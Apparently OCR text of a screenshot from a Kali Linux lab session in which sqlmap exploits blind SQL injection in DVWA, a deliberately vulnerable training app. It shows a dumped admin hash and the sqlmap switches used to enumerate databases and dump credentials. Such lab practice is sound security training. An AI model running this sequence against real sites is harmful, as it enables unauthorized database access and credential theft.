 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 8 Apr, 16:09 test
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ test@Kali: ~
[16:09:17] [WARNING] unable to retrieve column names for table 'guestbook' in database 'dvwa'
[16:09:17] [INFO] fetching entries of column(s) '`user`, first_name, last_name, password' for table 'gues
tbook' in database 'dvwa'
[16:09:17] [INFO] the SQL query used returns 1 entries
[16:09:17] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-
cast' or switch '--hex'
[16:09:17] [INFO] fetching number of column(s) '`user`, first_name, last_name, password' entries for tabl
e 'guestbook' in database 'dvwa'
[16:09:17] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fas
ter data retrieval
[16:09:17] [INFO] retrieved: 1
[16:09:18] [INFO] retrieved: admin
[16:09:19] [INFO] retrieved: admin
[16:09:19] [INFO] retrieved: admin
[16:09:20] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[16:09:24] [INFO] analyzing table dump for possible password hashes
[16:09:24] [INFO] recognized possible password hashes in column 'password'
do you want to crack them via a dictionary-based attack? [Y/n/q]
KALI LINUX™
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~ *(Untitled) [Damn Vulnerable We... Page Info - http://192....
Right Ctrl